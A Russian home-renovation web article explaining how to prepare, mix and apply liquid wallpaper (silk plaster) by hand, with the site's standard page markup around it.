<p>Прежде всего, стоит прояснить, как работать с жидкими обоями во время приготовления смеси. Именно этот этап может оказать существенное влияние на конечный результат. <strong>Важно запомнить основное правило: размешивание должно быть очень аккуратным, поэтому его проводят руками, это позволит избежать порчи основы.</strong></p>
<p style="clear: both"> Замешивание шелковой штукатурки производится руками</p>
<ul>
<li>Набор шпателей. Этот инструмент должен обладать достаточной пластичностью.</li>
<li>Кельма. Она понадобится для распределения смеси на заданном участке.</li>
<li>Терка. С ее помощью удается формировать необходимую текстуру, поэтому лучше выбирать прозрачные варианты.</li>
</ul>
<blockquote>
<p>На заметку! Ввиду того что некоторый инструмент мог быть ранее использован, целесообразно убедиться в полной чистоте его рабочих поверхностей.</p>
</blockquote>
<p>Хотя сама работа не является сложной, нанесение состава потребует собранности и внимательности. Это позволит избежать оплошностей.</p>
<p>ВИДЕО: как клеить жидкие обои на стену</p>
<ol>
<li>Заранее подготовленный и выдержанный раствор проверяется на готовность к использованию. Если отсутствует требуемая вязкость, то добавляют немного воды и перемешивают.</li>
<li>Смесь набирается при помощи шпателя. Поскольку состав полностью безопасен, можно помогать руками. Набранная порция наносится на выбранный участок и немного размазывается на небольшой площади. Большое внимание уделяется советам производителя по толщине слоя.</li>
<li>Работы выполняются по участкам. То есть сначала раствором заполняется небольшая часть стены, после чего его сразу же распределяют при помощи кельмы. Движения должны быть мягкими, без сильного надавливания. При наличии некоторого опыта кельма может не использоваться, все выполняется при помощи терки.</p>
</ol>
<p style="clear: both"> Растягивание обоев теркой</li>
<li>Сразу же выполняется разравнивание всего участка при помощи терки. Ее предварительно немного смачивают в воде. Инструмент держат под небольшим углом, чтобы более качественно распределить состав.</li>
<li>Важным условием является правильное оформление краев. Они должны быть разглажены, чтобы исключить возможность визуального появления ненужных границ.</li>
<li>При помощи разнонаправленных движений создается желаемая структура покрытия. Такой простой способ позволяет создавать настоящие шедевры, но если движения будут бесконтрольными и хаотичными, то поверхность может получиться далекой от идеала.</p>
<p style="clear: both"> Способы нанесения жидких обоев</li>
<li>Последовательно заполняется вся стена. На последнем этапе используется терка, смоченная в воде: ей формируется окончательный вид, устраняются небольшие дефекты.</li>
</ol>
<p>Резюмируя вышесказанное, становится понятно, как поклеить жидкие обои самому и получить желаемую текстуру. Главное – немного потренироваться, чтобы уяснить основные принципы. И тогда в процессе работы не возникнут непредвиденные трудности.</p>
<h2>Как клеить жидкие обои своими руками</h2>
<p>Жидкие обои – это финишное декоративное покрытие, созданное на основе экологически безопасных природных материалов. Они имеют разный цвет и структуру, сочетая преимущества классических обоев и штукатурки. Отсутствие опыта работы с жидкими обоями не является препятствием при работе: нанести их на стены или потолок сможет практически любой человек. В этой статье разберем, как правильно наклеить материал своими руками, сделав это качественно и быстро.</p>
<h2>Особенности материала</h2>
<p>Жидкие обои часто путают со штукатурными смесями. Принципиальная разница между этими двумя материалами состоит в том, что жидкие обои не содержат цемента, извести или песка. Строго говоря, жидкие обои – не совсем жидкие, и тем более – не совсем обои в классическом понимании этого слова. Это народное, обиходное название материала, официальное наименование которого – шелковая штукатурка. Название «жидкие обои» состав получил из-за внешнего сходства с флизелиновыми или тканевыми обоями, в основе которых лежат такие же природные материалы.</p>
<p style="clear: both"></p>
<p>В сухом виде жидкие обои представляют собой сыпучую смесь различных цветов с декоративными вкраплениями. Перед нанесением состав нужно развести с определённым количеством воды и дать время настояться. В готовом виде шелковая штукатурка – пластичный материал, который наносится толщиной в 2-3 мм на ровную поверхность с помощью шпателя. После высыхания образуется рельефное шероховатое покрытие, приятное на ощупь.</p>
<p>Шелковая штукатурка изготавливается из следующих элементов: волокон природного происхождения; акрилового красителя; декоративных добавок, придающих структурность (например – минеральная крошка); связующего элемента, в качестве которого обычно выступает клей на основе целлюлозы (КМЦ).</p>
<blockquote>
<p>Базовая основа любых жидких обоев – волокна шёлка, хлопка, целлюлозы или шелково-целлюлозная смесь.</p>
</blockquote>
<p><strong>Жидкие обои обладают следующими достоинствами:</strong></p>
<ul>
<li>простота нанесения – в отличие от «классических» обоев не нужно стыковать рисунок и подрезать обои по высоте стен;</li>
<li>возможность произвести частичный ремонт — можно заменить испорченный элемент или повреждённый участок стены;</li>
<li>безотходность – не остаётся обрезков после применения;</li>
<li>они обладают хорошими теплоизоляционными и звукоизоляционными свойствами;</li>
<li>жидкие обои гипоаллергенны и нетоксичны, так как изготавливаются на основе природных материалов;</li>
<li>материал прекрасно подходит для авторского декорирования – создания панно или рисунков.</li>
</ul>
<p><strong>Но жидкие обои не лишены и недостатков:</strong></p>
<ul>
<li>высокая стоимость в расчёте на 1 кв.м. поверхности — существенно выше бумажных аналогов;</li>
<li>продолжительный период высыхания – до суток и более;</li>
<li>их нельзя использовать во влажных помещениях из-за повышенной гигроскопичности материала;</li>
<li>жидкие обои выгорают под воздействием прямых солнечных лучей;</li>
<li>они подвержены механическим деформациям – неустойчивы к повреждениям, сколам и т.д.</li>
</ul>
<h2>На какую поверхность можно наносить жидкие обои</h2>
<p><strong>Нанесение жидких обоев допускается на следующие виды поверхностей:</strong></p>
<ul>
<li>бетон;</li>
<li>выровненная и заштукатуренная кирпичная кладка;</li>
<li>гипсокартон;</li>
<li>натуральное дерево;</li>
<li>ДВП, ДСП, ОСБ плиты, фанера.</li>
</ul>
<p>Все поверхности перед нанесением жидких обоев должны быть обязательно обработаны грунтовкой в несколько слоёв. Не допускается непосредственный контакт состава с металлом, так как попадание на металл влаги будет способствовать развитию коррозии. Металлические элементы, выступающие из стены (например: саморезы, скобы, арматура, гвозди) необходимо удалить. Все оставшиеся металлические элементы нужно покрыть специальной краской.</p>
<p>При нанесении шелковой штукатурки важно придерживаться определённых правил. Во-первых, поверхность, на которую наносится материал, не должна впитывать воду. Во-вторых, поверхность должна быть сухой. В-третьих, она не должна иметь пятен, т.к. тонкий слой жидких обоев может поменять цвет в этом локальном месте. Также крайне негативно на внешней вид жидких обоев оказывает влияние наличие ржавчины или плесени на поверхности стен.</p>
<h2>Как поклеить жидкие обои своими руками — пошаговая инструкция</h2>
<p>Как клеить жидкие обои, какой инструмент для этого необходим – такие вопросы могут возникнуть у людей, которые раньше никогда не работали с этим материалом.</p>
<p style="clear: both"></p>
<p><strong>Пошаговый процесс поклейки жидких обоев выглядит следующим образом:</strong></p>
<ol>
<li>Определение нужной цветовой гаммы, расчёт необходимого количества материала исходя из площади поверхности.</li>
<li>Выбор способа нанесения – вручную или механическим способом.</li>
<li>Приобретение материалов и инструментов.</li>
<li>Подготовка и выравнивание поверхности.</li>
<li>Приготовление смеси.</li>
<li>Нанесение жидких обоев.</li>
</ol>
<p>Остановимся на каждом этапе.</p>
<h2>Выбор обоев и способа нанесения</h2>
<p>При выборе покупатели ориентируются на два основных фактора: цену жидких обоев и их характеристики.</p>
<p><strong>В зависимости от основного связующего в составе жидкие обои делят на следующие виды:</strong></p>
<ul>
<li>целлюлозные;</li>
<li>шелковые;</li>
<li>хлопковые;</li>
<li>шелково-целлюлозные.</li>
</ul>
<p>Каждый из видов имеет свои преимущества и недостатки. Целлюлозные стоят дешевле всего, так как в качестве исходного сырья для их производства используется продукты переработки древесины. Недостатки: имеют небольшой срок службы (по сравнению с другими видами жидких обоев), быстро выгорают на солнце.</p>
<p>В составе шелковых обоев – натуральные или синтезированные шелковые нити, они имеют приятную фактуру, не выгорают под действием прямых солнечных лучей, это наиболее долговечный и износостойкий вид обоев. Они же стоят дороже всего.</p>
<blockquote>
<p>Хлопковые обои можно наносить с помощью специального распылителя, работающего от компрессора или от электрической сети, что существенно сокращает сроки выполнения работ по нанесению обоев.</p>
</blockquote>
<p>Шелково-целлюлозные обои – это золотая середина, сочетающая в себе преимущества как шелковых, так и целлюлозных обоев. Они занимают среднее положение по соотношению качество/стоимость продукции.</p>
<p>Наносить шелковую штукатурку можно вручную, используя кельму, шпатели и терку, либо автоматизировать процесс нанесения – с помощью пистолета-распылителя. Последний вариант актуален в случае распыления состава на большие площади. Если предполагается работа на относительно небольшой площади, можно ограничиться ручным способом.</p>
<h2>Покупка необходимых инструментов</h2>
<p style="clear: both"></p>
<p><strong>При работе с жидкими обоями понадобятся:</strong></p>
<ul>
<li>шпатели разных размеров и изготовленные из разнообразных материалов (металл, пластик, акрил), в том числе шпатели г-образной формы для работы с внутренними или внешними углами;</li>
<li>кельма;</li>
<li>терка.</li>
</ul>
<p>Шпателем удобно наносить материал на стену. Ширина инструмента варьируется от 45 до 300 мм, подбор шпателя по ширине нужно производить с учётом удобства нанесения материала и площади поверхности. Выравнивание нанесённого состава можно выполнять как шпателем (желательно с шириной полотна от 200 мм), так и кельмой – специальным инструментом с гладкой поверхностью. После предварительного схватывания состава, в течение 2-3 часов, мелкие шероховатости и дефекты можно убрать с помощью терки, предварительно смоченной водой.</p>
<blockquote>
<p>В качестве альтернативы шпателя и кельмы можно воспользоваться специальным валиком с коротким ворсом, но для этого готовый состав должен иметь достаточно жидкую консистенцию.</p>
</blockquote>
<h2>Подготовка поверхности</h2>
<p>Перед нанесением жидких обоев необходимо в обязательном порядке провести подготовку поверхности. Подготовка поверхности предполагает удаление неустойчивых оснований – отслоившейся штукатурки, краски, старых обоев. Вместе с тем, жидкие обои не требуют тщательного выравнивания поверхности, так как по консистенции они очень похожи на штукатурку и могут заполнять мелкие трещины в стене.</p>
<p>Более существенные деформации покрытия: глубокие ямы или трещины, — требуют выравнивания с помощью шпатлёвки на гипсовой или цементной основе. После выравнивания стен нужно нанести в несколько слоёв грунтовку. Когда поверхность выровнена и загрунтована, можно приступать к работе с жидкими обоями.</p>
<h2>Подготовка смеси</h2>
<p>Заранее необходимо рассчитать нужное количество мешков с материалом (с запасом), исходя из площади поверхности и нормы расхода, указанной на упаковке. Упаковки с шелковой штукатуркой обычно фасуют в стандартные полиэтиленовые пакеты массой в 1 килограмм, этого объёма хватает на 2 — 4 квадратных метра поверхности.</p>
<p style="clear: both"></p>
<p>По консистенции это сухая смесь, напоминающая цветные опилки с добавлением различных декоративных материалов. Нужно помнить, что время набухания состава зависит от производителя и вида жидких обоев: обычно этот период занимает от 6 до 12 часов. Перед добавлением воды необходимо внимательно прочитать инструкцию и строго следовать рекомендациям производителя.</p>
<p><strong>Соблюдайте некоторые универсальные правила, актуальные для любого вида жидких обоев:</strong></p>
<ol>
<li>Используется теплая вода, температурой не выше 35-40 градусов;</li>
<li>Не допускается разделение одного мешка на несколько частей: это нарушает баланс компонентов, входящих в состав. Также нельзя замешивать несколько пакетов в одной емкости;</li>
<li>Смешивание производится вручную. Использование миксера недопустимо, так как его работа может привести к деформациям волокон;</li>
<li>Готовый раствор должен по консистенции напоминать густую сметану;</li>
<li>Перед применением раствор нужно ещё раз перемешать.</li>
</ol>
<h2>Нанесение жидких обоев</h2>
<p>Процесс нанесения жидких обоев по технологии напоминает нанесение шпатлёвки: если у вас уже был подобный опыт, то проблемы при работе с жидкими обоями не должны возникнуть. Недопустимо работать с жидкими обоями в холодном помещении, оптимальная температура – от 20 до 24 градусов.</p>
<p>Готовую смесь нужно набрать с помощью шпателя или голыми руками, растереть шпателем по поверхности слоем толщиной в 2-3 мм. Это средняя толщина слоя, в каждом конкретном случае нужно ориентироваться на рекомендации производителя. Состав нужно наносить снизу вверх, небольшими участками, последовательно добавляя новые порции к уже уложенным местам.</p>
<p>Важно правильно рассчитать усилие, с которым нужно прижимать шпатель к стене. Большое усилие может привести к искажению фактуры материала, недостаточное – к неравномерному распределению состава по поверхности. При работе лучше делать возвратно-поступательные движения, а не круговые – это поможет получить равномерный рисунок без неровностей. После нанесения нескольких квадратных метров материала, можно воспользоваться смоченной в воде кельмой для выравнивания. На завершающем этапе остается избавиться от мелких борозд и полосок поможет терка.</p>
<p>После высыхания основного слоя можно создать рисунок, который будет гармонично смотреться на общем фоне инсталляции. Контуры рисунка прорисовываются на стене самостоятельно или с помощью трафарета, который наклеивают с помощью малярной ленты. После завершения работы малярную ленту удаляют с излишками материала.</p>
<blockquote>
<p>Не выбрасывайте неиспользованные остатки! Их можно просушить и использовать в качестве ремонтного состава при повреждениях покрытия.</p>
</blockquote>
<h2>Типичные ошибки, которых следует избегать</h2>
<p style="clear: both"></p>
<p><strong>Самые распространенные ошибки при работе с жидкими обоями:</strong></p>
<ul>
<li>неправильное определение необходимого количества материала. Покупатели приобретают или слишком мало, или слишком много. Рассчитать оптимальное количество нужно, измерив площадь стен и заложив небольшой запас на их кривизну;</li>
<li>неподготовленные стены. Основание должно быть очищено от осыпающихся элементов (известки, штукатурки), металлических деталей, пыли и покрыто грунтовкой в несколько слоёв. Плохая подготовка основания может привести к появлению пятен и даже осыпанию обоев;</li>
<li>несоблюдение пропорций при замешивании. Пропорции воды и материала указаны производителем на упаковках, и их соблюдение является обязательным;</li>
<li>превышение максимальной толщины слоя влечет за собой неоправданное увеличение расхода материала.</li>
</ul>
<p>Жидкие обои — удобный и экологичный материал для оформления стен. Нанести его на поверхность может не только специалист, но и любой человек, который самостоятельно делает ремонт и не имеет опыта в этой сфере. Главное — соблюдать пропорции при изготовлении смеси и грамотно подготовить стены.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Читайте также:</h3><ol>
<li><a href="https://gonchar-ka.ru/raznoe/gkl-chto-eto-v-stroitelstve.html" rel="bookmark" title="ГКЛ что это в строительстве?">ГКЛ что это в строительстве? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/iz-chego-sostoit-gruntovka-dlya-sten.html" rel="bookmark" title="Из чего состоит грунтовка для стен?">Из чего состоит грунтовка для стен? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-vylozhit-tandyr-iz-kirpicha.html" rel="bookmark" title="Как выложить тандыр из кирпича?">Как выложить тандыр из кирпича? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-gruntovat-steny-pered-shpaklevkoj.html" rel="bookmark" title="Как грунтовать стены перед шпаклевкой?">Как грунтовать стены перед шпаклевкой? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/kak-zagermetizirovat-vannu-u-steny.html" rel="bookmark" title="Как загерметизировать ванну у стены?">Как загерметизировать ванну у стены? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/chto-snachala-kleit-oboi-ili-stelit-linoleum.html" rel="bookmark" title="Что сначала клеить обои или стелить линолеум?">Что сначала клеить обои или стелить линолеум? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/chto-takoe-molding-v-stroitelstve.html" rel="bookmark" title="Что такое молдинг в строительстве?">Что такое молдинг в строительстве? </a></li>
<li><a href="https://gonchar-ka.ru/raznoe/chto-takoe-csp-v-stroitelstve.html" rel="bookmark" title="Что такое ЦСП в строительстве?">Что такое ЦСП в строительстве? </a></li>
</ol>
</div>
</div>
<div class="clear"></div>
<!-- start: .share-buttons -->
<div class="share-buttons section">
<h5 class="title small">Поделиться:</h5>
<div class="epcl-share-bottom">
<a class="facebook epcl-button circle" rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=4145"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter epcl-button circle" rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BD%D0%B0%D0%BA%D0%BB%D0%B5%D0%B8%D1%82%D1%8C+%D0%B6%D0%B8%D0%B4%D0%BA%D0%B8%D0%B5+%D0%BE%D0%B1%D0%BE%D0%B8%3F&url=https://gonchar-ka.ru/?p=4145"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram epcl-button circle" rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=4145&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BD%D0%B0%D0%BA%D0%BB%D0%B5%D0%B8%D1%82%D1%8C+%D0%B6%D0%B8%D0%B4%D0%BA%D0%B8%D0%B5+%D0%BE%D0%B1%D0%BE%D0%B8%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk epcl-button circle" rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=4145&title=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BD%D0%B0%D0%BA%D0%BB%D0%B5%D0%B8%D1%82%D1%8C+%D0%B6%D0%B8%D0%B4%D0%BA%D0%B8%D0%B5+%D0%BE%D0%B1%D0%BE%D0%B8%3F&comment=%D0%9A%D0%B0%D0%BA+%D0%BA%D0%BB%D0%B5%D0%B8%D1%82%D1%8C+%D0%B6%D0%B8%D0%B4%D0%BA%D0%B8%D0%B5+%D0%BE%D0%B1%D0%BE%D0%B8+%D0%BD%D0%B0+%D1%81%D1%82%D0%B5%D0%BD%D1%8B%3F+%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BE%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0%2C+%D0%B5%D0%B3%D0%BE+%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B8%D0%BD%D1%81%D1%82%D0%B2%D0%B0+%D0%B8+%D0%BD%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B8.+%D0%9F%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%B0%2C+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5+%D1%80%D0%B5%D0%BA%D0%BE%D0%BC%D0%B5%D0%BD%D0%B4%D0%B0%D1%86%D0%B8%D0%B8." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp epcl-button circle" rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=4145" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                    <div class="clear"></div>
<div class="permalink">
<input type="text" name="shortlink" value="https://gonchar-ka.ru/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html" id="copy-link" readonly>
<span class="copy"><svg><use xlink:href="#copy"></use></svg></span>
</div>
</div>
<!-- end: .share-buttons -->
</section>
</article>
<div class="clear"></div>
<!-- start: .author -->
<section id="author" class="author  with-avatar section">
<div class="avatar">
<a href="https://gonchar-ka.ru/author/nikbazulin" class="hover-effect thumb"><span class="fullimage cover" style="background-image: url('https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=120&#038;d=mm&#038;r=g');"></span></a>
</div>
<div class="info">
<h4 class="title author-name gradient-effect"><a href="https://gonchar-ka.ru/author/nikbazulin">Sergey Dorogojin</a></h4>
<p></p>
<div class="social">
</div>
</div>
<div class="clear"></div>
</section>
<!-- end: .author -->
<div class="clear"></div>
<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-pokrasit-obychnye-vinilovye-oboi.html" class="full-link"></a>                              
<div class="info">
<time datetime="2022-01-31">
31.01.2022                                        </time>
<h4 class="title white no-margin">Можно ли покрасить обычные виниловые обои?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/kak-nanosit-pobelku-na-steny.html" class="full-link"></a>                            
<div class="info">
<time datetime="2022-01-31">
31.01.2022                                        </time>
<h4 class="title white no-margin">Как наносить побелку на стены?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/raznoe/kak-pravilno-nakleit-zhidkie-oboi.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4145' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-5062 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4077 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5736 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/chem-prikleit-styki-vinilovyh-oboev.html">Чем приклеить стыки виниловых обоев?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4181 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-postroit-banju-iz-kirpicha.html">Как правильно построить баню из кирпича?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4029 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-pokleit-tkan-na-steny.html">Как поклеить ткань на стены?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4529 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-primykanie-krovli-k-stene.html">Как сделать примыкание кровли к стене?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5264 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/nuzhno-li-gruntovat-rotband-pered-shpaklevkoj.html">Нужно ли грунтовать ротбанд перед шпаклевкой?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4829 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-uteplit-neotaplivaemoe-pomeshhenie-iznutri.html">Как утеплить неотапливаемое помещение изнутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-5184 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/na-kakuju-krasku-mozhno-kleit-oboi.html">На какую краску можно клеить обои?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-4499 post type-post status-publish format-standard hentry category-raznoe">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-medvedya-iz-shishek-elovyh-poshagovo.html">Как сделать медведя из шишек еловых пошагово?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
